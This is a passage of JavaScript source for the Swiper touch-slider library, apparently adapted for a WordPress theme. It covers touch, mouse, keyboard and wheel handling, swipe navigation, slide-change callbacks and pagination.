                bind(_this.slides[i], 'click', slideClick);
            }
        }
        if (params.onSlideTouch) {
            for (i=0; i<_this.slides.length; i++) {
                bind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
            }
        }
    }
    function removeSlideEvents() {
    	var unbind = _this.h.removeEventListener,
    		i;

        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (i=0; i<_this.slides.length; i++) {
                unbind(_this.slides[i], 'click', slideClick);
            }
        }
        if (params.onSlideTouch) {
            for (i=0; i<_this.slides.length; i++) {
                unbind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = $$('input, textarea, select', _this.container);
            for (i=0; i<formElements.length; i++) {
                unbind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }
        //Prevent Links Events
        if (params.preventLinks) {
            var links = $$('a', _this.container);
            for (i=0; i<links.length; i++) {
                unbind(links[i], 'click', preventClick);
            }
        }
    }
    /*==========================================
        Keyboard Control
    ============================================*/
    function handleKeyboardKeys (e) {
        var kc = e.keyCode || e.charCode;
        if (kc==37 || kc==39 || kc==38 || kc==40) {
            var inView = false;
            //Check that swiper should be inside of visible area of window
            var swiperOffset = _this.h.getOffset( _this.container );
            var scrollLeft = _this.h.windowScroll().left;
            var scrollTop = _this.h.windowScroll().top;
            var windowWidth = _this.h.windowWidth();
            var windowHeight = _this.h.windowHeight();
            var swiperCoord = [
                [swiperOffset.left, swiperOffset.top],
                [swiperOffset.left + _this.width, swiperOffset.top],
                [swiperOffset.left, swiperOffset.top + _this.height],
                [swiperOffset.left + _this.width, swiperOffset.top + _this.height]
            ]
            for (var i=0; i<swiperCoord.length; i++) {
                var point = swiperCoord[i];
                if (
                    point[0]>=scrollLeft && point[0]<=scrollLeft+windowWidth &&
                    point[1]>=scrollTop && point[1]<=scrollTop+windowHeight
                ) {
                    inView = true;
                }

            }
            if (!inView) return;
        }
        if (isH) {
            if (kc==37 || kc==39) {
                if (e.preventDefault) e.preventDefault();
                else e.returnValue = false;
            }
            if (kc == 39) _this.swipeNext();
            if (kc == 37) _this.swipePrev();
        }
        else {
            if (kc==38 || kc==40) {
                if (e.preventDefault) e.preventDefault();
                else e.returnValue = false;
            }
            if (kc == 40) _this.swipeNext();
            if (kc == 38) _this.swipePrev();
        }
    }

    /*==========================================
        Mousewheel Control
    ============================================*/
    var allowScrollChange = true;
    var lastScrollTime = (new Date()).getTime();
    function handleMousewheel (e) {
        var we = _this._wheelEvent;
        var delta = 0;
        //Opera & IE
        if (e.detail) delta = -e.detail;
        //WebKits
        else if (we == 'mousewheel') delta = e.wheelDelta;
        //Old FireFox
        else if (we == 'DOMMouseScroll') delta = -e.detail;
        //New FireFox
        else if (we == 'wheel') {
            delta = Math.abs(e.deltaX)>Math.abs(e.deltaY) ? - e.deltaX : - e.deltaY;
        }
        if (!params.freeMode) {
            if(delta<0) _this.swipeNext();
            else _this.swipePrev();
        }
        else {
            //Freemode or scrollContainer:
            var position = _this.getWrapperTranslate() + delta;
            
            if (position > 0) position = 0;
            if (position < -maxWrapperPosition()) position = -maxWrapperPosition();
            
            _this.setWrapperTransition(0);
            _this.setWrapperTranslate(position);
            _this.updateActiveSlide(position);
        }
        if (params.autoplay) _this.stopAutoplay();

        if(e.preventDefault) e.preventDefault();
        else e.returnValue = false;
        return false;
    }

    /*=========================
      Grab Cursor
      ===========================*/
    if (params.grabCursor) {
    	var containerStyle = _this.container.style;
        containerStyle.cursor = 'move';
        containerStyle.cursor = 'grab';
        containerStyle.cursor = '-moz-grab';
        containerStyle.cursor = '-webkit-grab';
    }

    /*=========================
      Slides Events Handlers
      ===========================*/
    
    _this.allowSlideClick = true;
    function slideClick(event) {
        if (_this.allowSlideClick) {
            
            setClickedSlide(event);
            this.fireCallback(params.onSlideClick, _this, event);
        }
    }
    
    function slideTouch(event) {
    	
        setClickedSlide(event);
       _this.fireCallback(params.onSlideTouch, _this, event);
    }
    
    function setClickedSlide(event) {
		
		// IE 6-8 support
		if (!event.currentTarget) {
			var element = event.srcElement;
			do {
				if (element.className.indexOf(params.slideClass) > -1) {
                	break;
        		}
			}
			while (element = element.parentNode);
			_this.clickedSlide = element;
		}
		else {
			_this.clickedSlide = event.currentTarget;
		}
		
        _this.clickedSlideIndex     = _this.slides.indexOf(_this.clickedSlide);
        _this.clickedSlideLoopIndex = _this.clickedSlideIndex - (_this.loopedSlides || 0);
    }
    
    _this.allowLinks = true;
    function preventClick(e) {
        if (!_this.allowLinks) {
            if(e.preventDefault) e.preventDefault();
            else e.returnValue = false;
            return false;
        }
    }
    function releaseForms(e) {
        if (e.stopPropagation) e.stopPropagation();
        else e.returnValue = false;
        return false;
    }

    /*==================================================
        Event Handlers
    ====================================================*/
    var isTouchEvent = false;
    var allowThresholdMove;
    var allowMomentumBounce = true;
    function onTouchStart(event) {

    	//vc gallery when using lightbox fix
    	if(jQuery(event.target).parents('.swiper-container').attr('data-desktop-swipe') == 'false' && !Modernizr.touch) return false;
    	
    	//deactivate touch if only one slide
		if(jQuery(event.target).parents('.swiper-container').find('.swiper-slide').length == 1) return false;
		
		//deactivate touch for duplicate transitions
		if(jQuery(event.target).parents('.swiper-container').find('.swiper-slide.duplicate-transition').length > 0) return false;
		
        if (params.preventLinks) _this.allowLinks = true;
        //Exit if slider is already was touched
        if (_this.isTouched || params.onlyExternal) {
            return false;
        }

        if (params.noSwiping && (event.target || event.srcElement) && noSwipingSlide(event.target || event.srcElement)) return false;
        allowMomentumBounce = false;

        //Check For Nested Swipers
        _this.isTouched = true;
        isTouchEvent = event.type=='touchstart';

        if (!isTouchEvent || event.targetTouches.length == 1 ) {
            _this.callPlugins('onTouchStartBegin');

            if(!isTouchEvent) {
                if(event.preventDefault) event.preventDefault();
                else event.returnValue = false;
            }
            
            var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
            var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

            //Start Touches to check the scrolling
            _this.touches.startX = _this.touches.currentX = pageX;
            _this.touches.startY = _this.touches.currentY = pageY;

            _this.touches.start = _this.touches.current = isH ? pageX : pageY;

            //Set Transition Time to 0
            _this.setWrapperTransition(0);

            //Get Start Translate Position
            _this.positions.start = _this.positions.current = _this.getWrapperTranslate();

            //Set Transform
            _this.setWrapperTranslate(_this.positions.start);

            //TouchStartTime
            _this.times.start = (new Date()).getTime();

            //Unset Scrolling
            isScrolling = undefined;

            //Set Treshold
            if (params.moveStartThreshold>0) allowThresholdMove = false;

            //CallBack
            if (params.onTouchStart) _this.fireCallback(params.onTouchStart, _this);
            _this.callPlugins('onTouchStartEnd');

        }
    }
    var velocityPrevPosition, velocityPrevTime;
    function onTouchMove(event) {
        // If slider is not touched - exit
        if (!_this.isTouched || params.onlyExternal) return;
        if (isTouchEvent && event.type=='mousemove') return;

        var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
        var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

        //check for scrolling
        if ( typeof isScrolling === 'undefined' && isH) {
          isScrolling = !!( isScrolling || Math.abs(pageY - _this.touches.startY) > Math.abs( pageX - _this.touches.startX ) );
        }
        if ( typeof isScrolling === 'undefined' && !isH) {
          isScrolling = !!( isScrolling || Math.abs(pageY - _this.touches.startY) < Math.abs( pageX - _this.touches.startX ) );
        }
        if (isScrolling ) {
            _this.isTouched = false;
            return;
        }

        //Check For Nested Swipers
        if (event.assignedToSwiper) {
            _this.isTouched = false;
            return;
        }
        event.assignedToSwiper = true;

        //Block inner links
        if (params.preventLinks) {
            _this.allowLinks = false;
        }
        if (params.onSlideClick) {
            _this.allowSlideClick = false;
        }

        //Stop AutoPlay if exist
        if (params.autoplay) {
            _this.stopAutoplay();
        }
        if (!isTouchEvent || event.touches.length == 1) {

        	//Moved Flag
        	if (!_this.isMoved) {
        		_this.callPlugins('onTouchMoveStart');
        		
				if (params.loop) {
					_this.fixLoop();
					_this.positions.start = _this.getWrapperTranslate();
				}
				if (params.onTouchMoveStart) _this.fireCallback(params.onTouchMoveStart, _this);
        	}
        	_this.isMoved = true;
        	
        	// cancel event
            if(event.preventDefault) event.preventDefault();
            else event.returnValue = false;

            _this.touches.current = isH ? pageX : pageY ;

            _this.positions.current = (_this.touches.current - _this.touches.start) * params.touchRatio + _this.positions.start;

            //Resistance Callbacks
            if(_this.positions.current > 0 && params.onResistanceBefore) {
                _this.fireCallback(params.onResistanceBefore, _this, _this.positions.current);
            }
            if(_this.positions.current < -maxWrapperPosition() && params.onResistanceAfter) {
                _this.fireCallback(params.onResistanceAfter, _this, Math.abs(_this.positions.current + maxWrapperPosition()));
            }
            //Resistance
            if (params.resistance && params.resistance!='100%') {
                //Resistance for Negative-Back sliding
                if(_this.positions.current > 0) {
                    var resistance = 1 - _this.positions.current/containerSize/2;
                    if (resistance < 0.5)
                        _this.positions.current = (containerSize/2);
                    else
                        _this.positions.current = _this.positions.current * resistance;
                }
                //Resistance for After-End Sliding
                if ( _this.positions.current < -maxWrapperPosition() ) {

                    var diff = (_this.touches.current - _this.touches.start)*params.touchRatio + (maxWrapperPosition()+_this.positions.start);
                    var resistance = (containerSize+diff)/(containerSize);
                    var newPos = _this.positions.current-diff*(1-resistance)/2;
                    var stopPos = -maxWrapperPosition() - containerSize/2;

                    if (newPos < stopPos || resistance<=0)
                        _this.positions.current = stopPos;
                    else
                        _this.positions.current = newPos;
                }
            }
            if (params.resistance && params.resistance=='100%') {
                //Resistance for Negative-Back sliding
                if(_this.positions.current > 0 && !(params.freeMode&&!params.freeModeFluid)) {
                    _this.positions.current = 0;
                }
                //Resistance for After-End Sliding
                if ( (_this.positions.current) < -maxWrapperPosition() && !(params.freeMode&&!params.freeModeFluid)) {
                    _this.positions.current = -maxWrapperPosition();
                }
            }
            //Move Slides
            if (!params.followFinger) return;

            if (!params.moveStartThreshold) {
                _this.setWrapperTranslate(_this.positions.current);
            }
            else {
                if ( Math.abs(_this.touches.current - _this.touches.start)>params.moveStartThreshold || allowThresholdMove) {
                    allowThresholdMove = true;
                    _this.setWrapperTranslate(_this.positions.current);
                }
                else {
                    _this.positions.current = _this.positions.start;
                }
            }

            if (params.freeMode || params.watchActiveIndex) {
                _this.updateActiveSlide(_this.positions.current);
            }

            //Grab Cursor
             //Grab Cursor
            if (params.grabCursor) {
                _this.container.style.cursor = 'move';
                _this.container.style.cursor = 'grabbing';
                _this.container.style.cursor = '-moz-grabbing';
                _this.container.style.cursor = '-webkit-grabbing';
            }  
            //Velocity
            if (!velocityPrevPosition) velocityPrevPosition = _this.touches.current;
            if (!velocityPrevTime) velocityPrevTime = (new Date).getTime();
            _this.velocity = (_this.touches.current - velocityPrevPosition)/((new Date).getTime() - velocityPrevTime)/2;

            if (Math.abs(_this.touches.current - velocityPrevPosition)<2) _this.velocity=0;
            velocityPrevPosition = _this.touches.current;
            velocityPrevTime = (new Date).getTime();
            //Callbacks
            _this.callPlugins('onTouchMoveEnd');
            if (params.onTouchMove) _this.fireCallback(params.onTouchMove, _this);

            return false;
        }
    }
    function onTouchEnd(event) {
        //Check For scrolling
        if (isScrolling) {
            _this.swipeReset();
        }
        // If slider is not touched exit
        if ( params.onlyExternal || !_this.isTouched ) return;
        _this.isTouched = false

        //Return Grab Cursor
        if (params.grabCursor) {
            _this.container.style.cursor = 'move';
            _this.container.style.cursor = 'grab';
            _this.container.style.cursor = '-moz-grab';
            _this.container.style.cursor = '-webkit-grab';
        }

        //Check for Current Position
        if (!_this.positions.current && _this.positions.current!==0) {
            _this.positions.current = _this.positions.start
        }

        //For case if slider touched but not moved
        if (params.followFinger) {
            _this.setWrapperTranslate(_this.positions.current);
        }

        // TouchEndTime
        _this.times.end = (new Date()).getTime();

        //Difference
        _this.touches.diff = _this.touches.current - _this.touches.start
        _this.touches.abs = Math.abs(_this.touches.diff)

        _this.positions.diff = _this.positions.current - _this.positions.start
        _this.positions.abs = Math.abs(_this.positions.diff)

        var diff = _this.positions.diff ;
        var diffAbs =_this.positions.abs ;
        var timeDiff = _this.times.end - _this.times.start

        if(diffAbs < 5 && (timeDiff) < 300 && _this.allowLinks == false) {
            if (!params.freeMode && diffAbs!=0) _this.swipeReset()
            //Release inner links
            if (params.preventLinks) {
                _this.allowLinks = true;
            }
            if (params.onSlideClick) {
                _this.allowSlideClick = true;
            }
        }
        
        setTimeout(function () {
            //Release inner links
            if (params.preventLinks) {
                _this.allowLinks = true;
            }
            if (params.onSlideClick) {
                _this.allowSlideClick = true;
            }
        }, 100);

        var maxPosition = maxWrapperPosition();

        //Not moved or Prevent Negative Back Sliding/After-End Sliding
        if (!_this.isMoved && params.freeMode) {
            _this.isMoved = false;
            if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
            _this.callPlugins('onTouchEnd');
            return;   
        }
        if (!_this.isMoved || _this.positions.current > 0 || _this.positions.current < -maxPosition) {
            _this.swipeReset();
           if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
            _this.callPlugins('onTouchEnd');
            return;
        }

        _this.isMoved = false;

        //Free Mode
        if (params.freeMode) {
            if ( params.freeModeFluid ) {
                var momentumDuration = 1000*params.momentumRatio;
                var momentumDistance = _this.velocity*momentumDuration;
                var newPosition = _this.positions.current + momentumDistance
                var doBounce = false;
                var afterBouncePosition;
                var bounceAmount = Math.abs( _this.velocity )*20*params.momentumBounceRatio;
                if (newPosition < -maxPosition) {
                    if (params.momentumBounce && _this.support.transitions) {
                        if (newPosition + maxPosition < -bounceAmount) newPosition = -maxPosition-bounceAmount;
                        afterBouncePosition = -maxPosition;
                        doBounce=true;
                        allowMomentumBounce = true;
                    }
                    else newPosition = -maxPosition;
                }
                if (newPosition > 0) {
                    if (params.momentumBounce && _this.support.transitions) {
                        if (newPosition>bounceAmount) newPosition = bounceAmount;
                        afterBouncePosition = 0
                        doBounce = true;
                        allowMomentumBounce = true;
                    }
                    else newPosition = 0;
                }
                //Fix duration
                if (_this.velocity!=0) momentumDuration = Math.abs((newPosition - _this.positions.current)/_this.velocity)

                _this.setWrapperTranslate(newPosition);

                _this.setWrapperTransition( momentumDuration );

                if (params.momentumBounce && doBounce) {
                    _this.wrapperTransitionEnd(function () {
                        if (!allowMomentumBounce) return;
                        
                        if (params.onMomentumBounce) params.onMomentumBounce(_this);
                        
                        _this.setWrapperTranslate(afterBouncePosition);
                        _this.setWrapperTransition(300);
                    })
                }

                _this.updateActiveSlide(newPosition)
            }
            if (!params.freeModeFluid || timeDiff >= 300) _this.updateActiveSlide(_this.positions.current)

            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            return;
        }

        //Direction
        direction = diff < 0 ? "toNext" : "toPrev"

        //Short Touches
        if (direction=="toNext" && ( timeDiff <= 300 ) ) {
            if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
            else _this.swipeNext(true);
        }

        if (direction=="toPrev" && ( timeDiff <= 300 ) ) {
            if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
            else _this.swipePrev(true);
        }

        //Long Touches
        var targetSlideSize = 0;
        if(params.slidesPerView == 'auto') {
            //Define current slide's width
            var currentPosition = Math.abs(_this.getWrapperTranslate());
            var slidesOffset = 0;
            var _slideSize;
            for (var i=0; i<_this.slides.length; i++) {
                _slideSize = isH ? _this.slides[i].getWidth(true) : _this.slides[i].getHeight(true);
                slidesOffset+= _slideSize;
                if (slidesOffset>currentPosition) {
                    targetSlideSize = _slideSize;
                    break;
                }
            }
            if (targetSlideSize>containerSize) targetSlideSize = containerSize;
        }
        else {
            targetSlideSize = slideSize * params.slidesPerView;
        }
        if (direction=="toNext" && ( timeDiff > 300 ) ) {
            if (diffAbs >= targetSlideSize*0.5) {
                _this.swipeNext(true)
            }
            else {
                _this.swipeReset()
            }
        }
        if (direction=="toPrev" && ( timeDiff > 300 ) ) {
            if (diffAbs >= targetSlideSize*0.5) {
                _this.swipePrev(true);
            }
            else {
                _this.swipeReset()
            }
        }
        if (params.onTouchEnd) params.onTouchEnd(_this)
        _this.callPlugins('onTouchEnd');
    }


    /*==================================================
        noSwiping Bubble Check by Isaac Strack
    ====================================================*/
    function noSwipingSlide(el){
        /*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/

        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
        var noSwiping = false;
    
        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
        do{

            // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
            if (el.className.indexOf(params.noSwipingClass)>-1)
            {
                noSwiping = true; // If there is, we set noSwiping = true;
            }

            el = el.parentElement;  // now we iterate up (parent node)

        } while(!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass)==-1); // also include el.parentElement truthy, just in case.

        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
        if (!noSwiping && el.className.indexOf(params.wrapperClass)>-1 && el.className.indexOf(params.noSwipingClass)>-1)
            noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;

        return noSwiping;
    }

    /*==================================================
        Swipe Functions
    ====================================================*/
    _this.swipeNext = function(internal){
        if (!internal && params.loop) _this.fixLoop();
        _this.callPlugins('onSwipeNext');
        var currentPosition = _this.getWrapperTranslate();
        var newPosition = currentPosition;
        if (params.slidesPerView=='auto') {
            for (var i=0; i<_this.snapGrid.length; i++) {
                if (-currentPosition >= _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    newPosition = -_this.snapGrid[i+1]
                    break;
                }
            }
        }
        else {
            var groupSize = slideSize * params.slidesPerGroup;
            newPosition = -(Math.floor(Math.abs(currentPosition)/Math.floor(groupSize))*groupSize + groupSize);
        }
        if (newPosition < - maxWrapperPosition()) {
            newPosition = - maxWrapperPosition()
        };

        if (newPosition == currentPosition) return false;

        swipeToPosition(newPosition, 'next');
        return true
    }
    _this.swipePrev = function(internal){
        if (!internal && params.loop) _this.fixLoop();
        if (!internal && params.autoplay) _this.stopAutoplay();
        _this.callPlugins('onSwipePrev');

        var currentPosition = Math.ceil(_this.getWrapperTranslate());
        var newPosition;
        if (params.slidesPerView=='auto') {
            newPosition = 0;
            for (var i=1; i<_this.snapGrid.length; i++) {
                if (-currentPosition == _this.snapGrid[i]) {
                    newPosition = -_this.snapGrid[i-1]
                    break;
                }
                if (-currentPosition > _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    newPosition = -_this.snapGrid[i]
                    break;
                }
            }
        }
        else {
            var groupSize = slideSize * params.slidesPerGroup;
            newPosition = -(Math.ceil(-currentPosition/groupSize)-1)*groupSize;
        }

        if (newPosition > 0) newPosition = 0;

        if (newPosition == currentPosition) return false;
        swipeToPosition(newPosition, 'prev');
        return true;

    }
    _this.swipeReset = function(){
        _this.callPlugins('onSwipeReset');
        var currentPosition = _this.getWrapperTranslate();
        var groupSize = slideSize * params.slidesPerGroup;
        var newPosition;
        var maxPosition = -maxWrapperPosition();
        if (params.slidesPerView=='auto') {
            newPosition = 0;
            for (var i=0; i<_this.snapGrid.length; i++) {
                if (-currentPosition===_this.snapGrid[i]) return;
                if (-currentPosition >= _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    if(_this.positions.diff>0) newPosition = -_this.snapGrid[i+1]
                    else newPosition = -_this.snapGrid[i]
                    break;
                }
            }
            if (-currentPosition >= _this.snapGrid[_this.snapGrid.length-1]) newPosition = -_this.snapGrid[_this.snapGrid.length-1];
            if (currentPosition <= -maxWrapperPosition()) newPosition = -maxWrapperPosition()
        }
        else {
            newPosition = currentPosition<0 ? Math.round(currentPosition/groupSize)*groupSize : 0
        }
        if (params.scrollContainer)  {
            newPosition = currentPosition<0 ? currentPosition : 0;
        }
        if (newPosition < -maxWrapperPosition()) {
            newPosition = -maxWrapperPosition()
        }
        if (params.scrollContainer && (containerSize>slideSize)) {
            newPosition = 0;
        }

        if (newPosition == currentPosition) return false;

        swipeToPosition(newPosition, 'reset');
        return true;
    }
    
    _this.swipeTo = function(index, speed, runCallbacks) {
        index = parseInt(index, 10);
        _this.callPlugins('onSwipeTo', {index:index, speed:speed});
        if (params.loop) index = index + _this.loopedSlides;
        var currentPosition = _this.getWrapperTranslate();
        if (index > (_this.slides.length-1) || index < 0) return;
        var newPosition
        if (params.slidesPerView=='auto') {
            newPosition = -_this.slidesGrid[ index ];
        }
        else {
            newPosition =  -index*slideSize;
        }
        if (newPosition < - maxWrapperPosition()) {
            newPosition = - maxWrapperPosition();
        };

        if (newPosition == currentPosition) return false;

        runCallbacks = runCallbacks===false ? false : true;
        swipeToPosition(newPosition, 'to', {index:index, speed:speed, runCallbacks:runCallbacks});
        return true;
    }
    
    function swipeToPosition(newPosition, action, toOptions) {
    	var speed = (action=='to' && toOptions.speed >= 0) ? toOptions.speed : params.speed;
    	
        var timeOld = + new Date();
        if (_this.support.transitions || !params.DOMAnimation) {
            _this.setWrapperTranslate(newPosition);
            _this.setWrapperTransition(speed);
        }
        else {
            //Try the DOM animation
            var currentPosition = _this.getWrapperTranslate();
            var animationStep = Math.ceil( (newPosition - currentPosition)/speed*(1000/60) );
            var direction = currentPosition > newPosition ? 'toNext' : 'toPrev';
            var condition = direction=='toNext' ? currentPosition > newPosition : currentPosition < newPosition;
            if (_this._DOMAnimating) return;

            anim();
        }
        function anim(){
            var timeNew = + new Date();
            var time = timeNew - timeOld;
            currentPosition += animationStep * time / (1000/60);

            condition = direction=='toNext' ? currentPosition > newPosition : currentPosition < newPosition;
            if (condition) {
                _this.setWrapperTranslate(Math.round(currentPosition));
                _this._DOMAnimating = true
                window.setTimeout(function(){
                    anim()
                }, 1000 / 60)
            }
            else {
                if (params.onSlideChangeEnd) _this.fireCallback(params.onSlideChangeEnd, _this);
                _this.setWrapperTranslate(newPosition);
                _this._DOMAnimating = false;
            }
        }

        //Update Active Slide Index
        _this.updateActiveSlide(newPosition);

        //Callbacks
        if (params.onSlideNext && action=='next') {
            _this.fireCallback(params.onSlideNext, _this, newPosition);
        }
        if (params.onSlidePrev && action=='prev') {
            _this.fireCallback(params.onSlidePrev, _this, newPosition);
        }
        //"Reset" Callback
        if (params.onSlideReset && action=='reset') {
             _this.fireCallback(params.onSlideReset, _this, newPosition);
        }

        //"Next", "Prev" and "To" Callbacks
        if (action=='next' || action=='prev' || (action=='to' && toOptions.runCallbacks==true))
            slideChangeCallbacks(action);
    }
    /*==================================================
        Transition Callbacks
    ====================================================*/
    //Prevent Multiple Callbacks
    _this._queueStartCallbacks = false;
    _this._queueEndCallbacks = false;
    function slideChangeCallbacks(direction) {
        //Transition Start Callback
        _this.callPlugins('onSlideChangeStart');
        if (params.onSlideChangeStart) {
            if (params.queueStartCallbacks && _this.support.transitions) {
                if (_this._queueStartCallbacks) return;
                _this._queueStartCallbacks = true;
                _this.fireCallback(params.onSlideChangeStart, _this, direction)
                _this.wrapperTransitionEnd(function(){
                    _this._queueStartCallbacks = false;
                })
            }
            else _this.fireCallback(params.onSlideChangeStart, _this, direction)
        }
        //Transition End Callback
        if (params.onSlideChangeEnd) {
            if (_this.support.transitions) {
                if (params.queueEndCallbacks) {
                    if (_this._queueEndCallbacks) return;
                    _this._queueEndCallbacks = true;
                    _this.wrapperTransitionEnd(function(swiper){_this.fireCallback(params.onSlideChangeEnd, swiper, direction)})
                }
                else _this.wrapperTransitionEnd(function(swiper){_this.fireCallback(params.onSlideChangeEnd, swiper, direction)})
            }
            else {
                if (!params.DOMAnimation) {
                    setTimeout(function(){
                       _this.fireCallback(params.onSlideChangeStart, _this, direction)
                    },10)
                }
            }
        }
    }
    
    /*==================================================
        Update Active Slide Index
    ====================================================*/
    _this.updateActiveSlide = function(position) {
        if (!_this.initialized) return;
        if (_this.slides.length==0) return;
        _this.previousIndex = _this.activeIndex;
        if (typeof position=='undefined') position = _this.getWrapperTranslate();
        if (position>0) position=0;
        
        if (params.slidesPerView == 'auto') {
            var slidesOffset = 0;
            _this.activeIndex = _this.slidesGrid.indexOf(-position);
            if (_this.activeIndex<0) {
                for (var i=0; i<_this.slidesGrid.length-1; i++) {
                    if (-position>_this.slidesGrid[i] && -position<_this.slidesGrid[i+1]) {
                        break;
                    }
                }
                var leftDistance = Math.abs( _this.slidesGrid[i] + position )
                var rightDistance = Math.abs( _this.slidesGrid[i+1] + position )
                if (leftDistance<=rightDistance) _this.activeIndex = i;
                else _this.activeIndex = i+1;
            }
        }
        else {
        	_this.activeIndex = Math[params.visibilityFullFit ? 'ceil' : 'round']( -position/slideSize );
        }
        
        if (_this.activeIndex == _this.slides.length ) _this.activeIndex = _this.slides.length - 1;
        if (_this.activeIndex < 0) _this.activeIndex = 0;
        
        // Check for slide
        if (!_this.slides[_this.activeIndex]) return;
        
        // Calc Visible slides
        _this.calcVisibleSlides(position);

        // Mark visible and active slides with additonal classes
        var activeClassRegexp = new RegExp( "\\s*" + params.slideActiveClass );
        var inViewClassRegexp = new RegExp( "\\s*" + params.slideVisibleClass );

        for (var i = 0; i < _this.slides.length; i++) {
            _this.slides[ i ].className = _this.slides[ i ].className.replace( activeClassRegexp, '' ).replace( inViewClassRegexp, '' );
            if ( _this.visibleSlides.indexOf( _this.slides[ i ] )>=0 ) {
                _this.slides[ i ].className += ' ' + params.slideVisibleClass;
            }

        }
        _this.slides[ _this.activeIndex ].className += ' ' + params.slideActiveClass;

        //Update loop index
        if (params.loop) {
            var ls = _this.loopedSlides;
            _this.activeLoopIndex = _this.activeIndex - ls;
            if (_this.activeLoopIndex >= _this.slides.length - ls*2 ) {
                _this.activeLoopIndex = _this.slides.length - ls*2 - _this.activeLoopIndex;
            }
            if (_this.activeLoopIndex<0) {
                _this.activeLoopIndex = _this.slides.length - ls*2 + _this.activeLoopIndex;
            }
        }
        else {
            _this.activeLoopIndex = _this.activeIndex;
        }
        //Update Pagination
        if (params.pagination) {
            _this.updatePagination(position);
        }
    }
    /*==================================================
        Pagination
    ====================================================*/
    _this.createPagination = function (firstInit) {
        if (params.paginationClickable && _this.paginationButtons) {
            removePaginationEvents();
        }
        var paginationHTML = "";
        var numOfSlides = _this.slides.length;
        var numOfButtons = numOfSlides;
        if (params.loop) numOfButtons -= _this.loopedSlides*2
        for (var i = 0; i < numOfButtons; i++) {
            paginationHTML += '<'+params.paginationElement+' class="'+params.paginationElementClass+'"></'+params.paginationElement+'>'
        }
        _this.paginationContainer = params.pagination.nodeType ? params.pagination : $$(params.pagination)[0];
        _this.paginationContainer.innerHTML = paginationHTML;
        _this.paginationButtons = $$('.'+params.paginationElementClass, _this.paginationContainer);
        if (!firstInit) _this.updatePagination()
        _this.callPlugins('onCreatePagination');
        if (params.paginationClickable) {
            addPaginationEvents();
        }
    }
    function removePaginationEvents() {
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            _this.h.removeEventListener(pagers[i], 'click', paginationClick);
        }
    }
    function addPaginationEvents() {
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            _this.h.addEventListener(pagers[i], 'click', paginationClick);
        }
    }
    function paginationClick(e){
        var index;
        var target = e.target || e.srcElement;
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            if (target===pagers[i]) index = i;
        }
        _this.swipeTo(index)
    }
    _this.updatePagination = function(position) {
        if (!params.pagination) return;
        if (_this.slides.length<1) return;

        var activePagers = $$('.'+params.paginationActiveClass, _this.paginationContainer);
        if(!activePagers) return;

        //Reset all Buttons' class to not active
        var pagers = _this.paginationButtons;
        if (pagers.length==0) return;
        for (var i=0; i < pagers.length; i++) {
            pagers[i].className = params.paginationElementClass
        }

        var indexOffset = params.loop ? _this.loopedSlides : 0;
        if (params.paginationAsRange) {
            if (!_this.visibleSlides) _this.calcVisibleSlides(position)
            //Get Visible Indexes
            var visibleIndexes = [];
            for (var i = 0; i < _this.visibleSlides.length; i++) {
                var visIndex = _this.slides.indexOf( _this.visibleSlides[i] ) - indexOffset

                if (params.loop && visIndex<0) {
                    visIndex = _this.slides.length - _this.loopedSlides*2 + visIndex;
                }
                if (params.loop && visIndex>=_this.slides.length-_this.loopedSlides*2) {
                    visIndex = _this.slides.length - _this.loopedSlides*2 - visIndex;
                    visIndex = Math.abs(visIndex)
                }
                visibleIndexes.push( visIndex )
            }
            
            for (i=0; i<visibleIndexes.length; i++) {
                if (pagers[ visibleIndexes[i] ]) pagers[ visibleIndexes[i] ].className += ' ' + params.paginationVisibleClass;
            }
            
            if (params.loop) {
                pagers[ _this.activeLoopIndex ].className += ' ' + params.paginationActiveClass;
            }
            else {
                pagers[ _this.activeIndex ].className += ' ' + params.paginationActiveClass;
            }
            
        }
        else {
            if (params.loop) {
                pagers[ _this.activeLoopIndex ].className+=' '+params.paginationActiveClass+' '+params.paginationVisibleClass;
            }
            else {
                pagers[ _this.activeIndex ].className+=' '+params.paginationActiveClass+' '+params.paginationVisibleClass;
            }

        }

    }
    _this.calcVisibleSlides = function(position){
        var visibleSlides = [];
        var _slideLeft = 0, _slideSize = 0, _slideRight = 0;
        if (isH && _this.wrapperLeft>0) position = position+_this.wrapperLeft;
        if (!isH && _this.wrapperTop>0) position = position+_this.wrapperTop;

        for (var i=0; i<_this.slides.length; i++) {
            _slideLeft += _slideSize;
            if (params.slidesPerView == 'auto')
                _slideSize  = isH ? _this.h.getWidth(_this.slides[i],true) : _this.h.getHeight(_this.slides[i],true);
            else _slideSize = slideSize;

